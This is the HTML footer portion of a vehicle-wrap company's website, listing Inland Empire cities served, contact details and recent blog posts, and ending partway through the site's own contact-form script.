	<div style=" color: #ffffff;" class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone " data-cfc="true"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1475546744972 cities-served" >
	<div class="wpb_wrapper">
		<h3>Cities We Serve</h3>
<h4>San Bernardino County:</h4>
<ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://updogwraps.com/cities/adelanto-wraps/">Adelanto</a></li><li><a href="https://updogwraps.com/cities/barstow/">Barstow</a></li><li><a href="https://updogwraps.com/cities/big-bear-lake/">Big Bear Lake</a></li><li><a href="https://updogwraps.com/cities/chino/">Chino</a></li><li><a href="https://updogwraps.com/cities/chino-hills/">Chino Hills</a></li><li><a href="https://updogwraps.com/cities/claremont/">Claremont</a></li><li><a href="https://updogwraps.com/cities/colton/">Colton</a></li><li><a href="https://updogwraps.com/cities/crestline/">Crestline</a></li><li><a href="https://updogwraps.com/cities/fontana/">Fontana</a></li><li><a href="https://updogwraps.com/cities/grand-terrace/">Grand Terrace</a></li><li><a href="https://updogwraps.com/cities/hesperia/">Hesperia</a></li><li><a href="https://updogwraps.com/cities/highland/">Highland</a></li><li><a href="https://updogwraps.com/cities/joshua-tree/">Joshua Tree</a></li><li><a href="https://updogwraps.com/cities/lake-arrowhead/">Lake Arrowhead</a></li><li><a href="https://updogwraps.com/cities/loma-linda/">Loma Linda</a></li><li><a href="https://updogwraps.com/cities/lucerne-valley/">Lucerne Valley</a></li><li><a href="https://updogwraps.com/cities/montclair/">Montclair</a></li><li><a href="https://updogwraps.com/cities/needles/">Needles</a></li><li><a href="https://updogwraps.com/cities/ontario/">Ontario</a></li><li><a href="https://updogwraps.com/cities/rancho-cucamonga/">Rancho Cucamonga</a></li><li><a href="https://updogwraps.com/cities/redlands/">Redlands</a></li><li><a href="https://updogwraps.com/cities/rialto/">Rialto</a></li><li><a href="https://updogwraps.com/cities/running-springs/">Running Springs</a></li><li><a href="https://updogwraps.com/cities/san-bernardino/">San Bernardino</a></li><li><a href="https://updogwraps.com/cities/twentynine-palms/">Twentynine Palms</a></li><li><a href="https://updogwraps.com/cities/upland/">Upland</a></li><li><a href="https://updogwraps.com/cities/vehicle-wraps-apple-valley/">Apple Valley</a></li><li><a href="https://updogwraps.com/cities/victorville/">Victorville</a></li><li><a href="https://updogwraps.com/cities/wrightwood/">Wrightwood</a></li><li><a href="https://updogwraps.com/cities/yermo/">Yermo</a></li><li><a href="https://updogwraps.com/cities/yucaipa/">Yucaipa</a></li><li><a href="https://updogwraps.com/cities/yucca-valley/">Yucca Valley</a></li></ul>
<h4>Riverside County:</h4>
<ul class="lcp_catlist" id="lcp_instance_0"><li><a href="https://updogwraps.com/cities/banning-wraps/">Banning</a></li><li><a href="https://updogwraps.com/cities/beaumont/">Beaumont</a></li><li><a href="https://updogwraps.com/cities/blythe/">Blythe</a></li><li><a href="https://updogwraps.com/cities/calimesa/">Calimesa</a></li><li><a href="https://updogwraps.com/cities/canyon-lake/">Canyon Lake</a></li><li><a href="https://updogwraps.com/cities/cathedral-city/">Cathedral City</a></li><li><a href="https://updogwraps.com/cities/coachella/">Coachella</a></li><li><a href="https://updogwraps.com/cities/corona/">Corona</a></li><li><a href="https://updogwraps.com/cities/desert-hot-springs/">Desert Hot Springs</a></li><li><a href="https://updogwraps.com/cities/hemet/">Hemet</a></li><li><a href="https://updogwraps.com/cities/indian-wells/">Indian Wells</a></li><li><a href="https://updogwraps.com/cities/indio/">Indio</a></li><li><a href="https://updogwraps.com/cities/la-quinta/">La Quinta</a></li><li><a href="https://updogwraps.com/cities/lake-elsinore/">Lake Elsinore</a></li><li><a href="https://updogwraps.com/cities/moreno-valley/">Moreno Valley</a></li><li><a href="https://updogwraps.com/cities/murrieta/">Murrieta</a></li><li><a href="https://updogwraps.com/cities/norco/">Norco</a></li><li><a href="https://updogwraps.com/cities/palm-desert/">Palm Desert</a></li><li><a href="https://updogwraps.com/cities/palm-springs-perris/">Palm Springs Perris</a></li><li><a href="https://updogwraps.com/cities/rancho-mirage/">Rancho Mirage</a></li><li><a href="https://updogwraps.com/cities/riverside/">Riverside</a></li><li><a href="https://updogwraps.com/cities/san-jacinto/">San Jacinto</a></li><li><a href="https://updogwraps.com/cities/temecula/">Temecula</a></li><li><a href="https://updogwraps.com/cities/vehicle-wraps-inland-empire/">Inland Empire</a></li><li><a href="https://updogwraps.com/cities/vehicle-wraps-wildomar/">Wildomar</a></li></ul>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>
	</div>
	</div>
		<footer data-elementor-type="footer" data-elementor-id="5368" class="elementor elementor-5368 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fd480a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd480a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7267aad" data-id="7267aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02f3778 elementor-widget elementor-widget-heading" data-id="02f3778" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ABOUT US
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b261533 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b261533" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://updogwraps.com">
			<img width="283" height="100" src="https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png" class="attachment-full size-full wp-image-1562" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a9b4e7e elementor-widget elementor-widget-text-editor" data-id="a9b4e7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>UpDog is a company that brings print, web, branding, promotion and marketing services to local businesses. We provide a simple single-source solution to a group of complex products and services in order to create brand awareness.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c583e1" data-id="9c583e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c79433 elementor-widget elementor-widget-heading" data-id="9c79433" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c8ad20 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4c8ad20" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-overline e--animation-fade">
				<ul id="menu-1-4c8ad20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://updogwraps.com/cities-we-serve/" class="elementor-item">Cities we serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://updogwraps.com/faq/" class="elementor-item">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://updogwraps.com/services/" class="elementor-item">Services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c8ad20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://updogwraps.com/cities-we-serve/" class="elementor-item" tabindex="-1">Cities we serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://updogwraps.com/faq/" class="elementor-item" tabindex="-1">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://updogwraps.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-112905d" data-id="112905d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f36f2f8 elementor-widget elementor-widget-heading" data-id="f36f2f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RECENT POSTS
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-716781a elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="716781a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-6570 post type-post status-publish format-standard category-branding-marketing category-graphic-design category-wraps" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/how-to-design-an-effective-vehicle-wrap-for-your-brand/" >
				How to Design an Effective Vehicle Wrap for Your Brand			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3531 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-advertising tag-billboards tag-branding tag-car-wrap tag-roi tag-vehicle-wrap tag-wrap-cost" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/roi-wraps-versus-billboards/" >
				What is the ROI on wraps versus billboards?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3479 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-car-wrap tag-color-enhancing tag-customization tag-graphic-design tag-texture tag-trailer-wrap tag-vehicle-wrap" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/2017-18-trends-vehicle-wrapping/" >
				2017-18 Trends in Vehicle Wrapping			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3286 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-wrap-cost" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/much-vehicle-wrap-cost/" >
				How Much Does a Vehicle Wrap Cost?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2929 post type-post status-publish format-standard has-post-thumbnail category-wraps category-branding-marketing category-projects" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/5-good-reasons-wrap-vehicle/" >
				5 Good Reasons to Wrap Your Vehicle			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-de996ca" data-id="de996ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6d0d elementor-widget elementor-widget-heading" data-id="f5e6d0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-942d499 elementor-widget elementor-widget-text-editor" data-id="942d499" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Toll Free<br>800.393.6802<br>Local<br>909.498.4416<br>FAX #:<br>909.689.0039<br>Address:<br></p>
<div aria-setsize="-1" tabindex="0" role="listitem" data-qa="virtual-list-item" data-item-key="1689183790.857219" style="box-sizing: inherit; position: absolute; width: 1046px; outline-style: none; outline-width: 0px; color: rgb(29, 28, 29); font-family: Slack-Lato, Slack-Fractions, appleLogo, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: common-ligatures; font-variant-caps: normal; font-weight: 400; background-color: rgb(255, 255, 255); top: 862.984px;">
<div role="presentation" data-qa="message_container" data-qa-unprocessed="false" data-qa-placeholder="false" style="box-sizing: inherit; background: rgba(var(--sk_foreground_min_solid,248,248,248),1); overflow-wrap: break-word; user-select: text; font-size: 15px; line-height: 1.46668;">
<div role="document" aria-roledescription="message" data-qa-hover="true" style="box-sizing: inherit;">
<div style="box-sizing: inherit; position: relative;">
<div style="box-sizing: inherit; display: flex; padding: 8px 20px;">
<div role="presentation" data-qa="message_content" style="box-sizing: inherit; flex: 1 1 0px; margin: -12px -8px -16px -16px; min-width: 0px; padding: 8px 8px 8px 16px;">
<div style="box-sizing: inherit; max-width: none; margin-bottom: 4px;">
<div data-qa="message-text" style="box-sizing: inherit; max-width: none; overflow-wrap: break-word;">
<div data-qa="block-kit-renderer" style="box-sizing: inherit; width: 962px;">
<div style="box-sizing: inherit; display: flex;">
<div dir="auto" style="box-sizing: inherit; counter-reset: list-0 0 list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; overflow-y: hidden; user-select: text; width: 962px; font-size: 15px; line-height: 1.46668;">
<div style="box-sizing: inherit; counter-reset: list-0 0 list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0;">1040 Nevada Street<br style="box-sizing: inherit;">Suite 302</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div role="group" style="box-sizing: inherit; display: inline-flex; position: absolute; right: 17px; top: -28px; z-index: 1;">
<div role="group" aria-label="Message actions" data-qa="message-actions" style="box-sizing: inherit; --saf-0: rgba(var(--sk_foreground_low,29,28,29),0.13); background: rgba(var(--sk_primary_background,255,255,255),1); border: unset; border-radius: 0.375em; box-shadow: 0 0 0 1px var(--saf-0),0 1px 3px 0 #00000014; display: flex; line-height: 1; margin-left: 8px; padding: 2px;"><button aria-label="Add reaction…" aria-keyshortcuts="r" data-qa="add_reaction" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;reaction&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M15.5 1a.75.75 0 0 1 .75.75v2h2a.75.75 0 0 1 0 1.5h-2v2a.75.75 0 0 1-1.5 0v-2h-2a.75.75 0 0 1 0-1.5h2v-2A.75.75 0 0 1 15.5 1Zm-13 10a6.5 6.5 0 0 1 7.166-6.466.75.75 0 0 0 .152-1.493 8 8 0 1 0 7.14 7.139.75.75 0 0 0-1.492.152A6.525 6.525 0 0 1 15.5 11a6.5 6.5 0 1 1-13 0Zm4.25-.5a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5Zm4.5 0a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5ZM9 15c1.277 0 2.553-.724 3.06-2.173.148-.426-.209-.827-.66-.827H6.6c-.452 0-.808.4-.66.827C6.448 14.276 7.724 15 9 15Z" clip-rule="evenodd"></path></svg></button><button aria-label="Reply in thread" aria-keyshortcuts="t" data-qa="start_thread" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;comment&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10 3a7 7 0 1 0 3.394 13.123.75.75 0 0 1 .542-.073l2.794.68-.68-2.794a.75.75 0 0 1 .073-.542A7 7 0 0 0 10 3Zm-8.5 7a8.5 8.5 0 1 1 16.075 3.859l.904 3.714a.75.75 0 0 1-.906.906l-3.714-.904A8.5 8.5 0 0 1 1.5 10ZM6 8.25a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5A.75.75 0 0 1 6 8.25ZM6.75 11a.75.75 0 0 0 0 1.5h4.5a.75.75 0 0 0 0-1.5h-4.5Z" clip-rule="evenodd"></path></svg></button><button aria-label="Forward message…" aria-keyshortcuts="s" data-qa="share_message" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;share&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10.457 2.56a.75.75 0 0 1 .814.15l7 6.75a.75.75 0 0 1 0 1.08l-7 6.75A.75.75 0 0 1 10 16.75V13.5H6c-1.352 0-2.05.389-2.43.832-.4.465-.57 1.133-.57 1.918a.75.75 0 0 1-1.5 0V14c0-2.594.582-4.54 2-5.809C4.898 6.941 6.944 6.5 9.5 6.5h.5V3.25c0-.3.18-.573.457-.69ZM3.052 12.79C3.777 12.278 4.753 12 6 12h4.75a.75.75 0 0 1 .75.75v2.235L16.67 10 11.5 5.015V7.25a.75.75 0 0 1-.75.75H9.5c-2.444 0-4.023.434-5 1.309-.784.702-1.29 1.788-1.448 3.481Z" clip-rule="evenodd"></path></svg></button><button aria-label="Save for later" aria-pressed="false" aria-keyshortcuts="a" data-qa="later" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;later&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M4.25 4.25A2.75 2.75 0 0 1 7 1.5h6a2.75 2.75 0 0 1 2.75 2.75v12.793c0 1.114-1.346 1.671-2.134.884L10 14.31l-3.616 3.616c-.788.787-2.134.23-2.134-.884V4.25ZM7 3c-.69 0-1.25.56-1.25 1.25v12.19l3.649-3.65a.85.85 0 0 1 1.202 0l3.649 3.65V4.25C14.25 3.56 13.69 3 13 3H7Z" clip-rule="evenodd"></path></svg></button><button aria-label="More actions" aria-haspopup="menu" aria-expanded="false" data-qa="more_message_actions" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;more_actions&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10 5.5A1.75 1.75 0 1 1 10 2a1.75 1.75 0 0 1 0 3.5Zm0 6.25a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75 4.5a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z" clip-rule="evenodd"></path></svg></button></div>
</div>
</div>
</div>
</div>
</div>
<div aria-setsize="-1" tabindex="-1" role="listitem" data-qa="virtual-list-item" data-item-key="1689183800.082009" style="box-sizing: inherit; position: absolute; width: 1046px; color: rgb(29, 28, 29); font-family: Slack-Lato, Slack-Fractions, appleLogo, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: common-ligatures; font-variant-caps: normal; font-weight: 400; background-color: rgb(255, 255, 255); top: 914.984px;">
<div role="presentation" data-qa="message_container" data-qa-unprocessed="false" data-qa-placeholder="false" style="box-sizing: inherit; background: rgba(var(--sk_primary_background,255,255,255),1); overflow-wrap: break-word; user-select: text; font-size: 15px; line-height: 1.46668;">
<div role="document" aria-roledescription="message" data-qa-hover="true" style="box-sizing: inherit;">
<div style="box-sizing: inherit; position: relative;">
<div style="box-sizing: inherit; display: flex; padding: 8px 20px;">
<div role="presentation" style="box-sizing: inherit; display: flex; flex-shrink: 0; margin-right: 8px;"></div>
</div>
</div>
</div>
</div>
</div>
<p>1040 Nevada Street Suite 302,<br>Redlands, CA 92374</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e304fd3" data-id="e304fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-075ca11 elementor-widget elementor-widget-heading" data-id="075ca11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c1119d3 news-letter-footer elementor-widget elementor-widget-shortcode" data-id="c1119d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aeb80b6 footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aeb80b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74bcd50" data-id="74bcd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b0d0a elementor-widget elementor-widget-text-editor" data-id="16b0d0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2025 UpDog Wraps. All Rights Reserved.<a href="/privacy-policy/"> Privacy Policy</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492b7bfa" data-id="492b7bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1562216 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1562216" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-ddcc546" href="https://twitter.com/updogstore" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-360f21c" href="https://www.facebook.com/updogwraps" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-2724dd9" href="https://www.linkedin.com/company/1881190" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-e5c912d" href="https://www.youtube.com/c/UpDogGrandTerrace" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-animation-shrink elementor-repeater-item-be8a63c" href="https://plus.google.com/+UpDogGrandTerrace/posts" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i aria-hidden="true" class="fab fa-google-plus-g"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://updogwraps.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    var current_page_url = window.location.href;
    
    wpcf7Elm = document.querySelector('.wpcf7');
    wpcf7Elm.addEventListener('wpcf7mailsent', function(event) {
        // Form 4786
        if ('4786' == event.detail.contactFormId) {
            processForm4786();
        }
        // Form 1307
        else if ('1307' == event.detail.contactFormId) {
            processForm1307();
        }
        // Form 2430
        else if ('2430' == event.detail.contactFormId) {
            processForm2430();
        }
    }, false);

    function processForm4786() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            company: jQuery("input[name='company-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            website: jQuery("input[name='website']").val(),
            product: jQuery('#products').val(),
            referral: jQuery('#referral').val() + ' (Updog Wraps)',
            comments: jQuery("textarea[name='comments']").val()
        };

        validateFormData(formData);
        sendToShopVox(formData, '4786');
    }

    function processForm1307() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
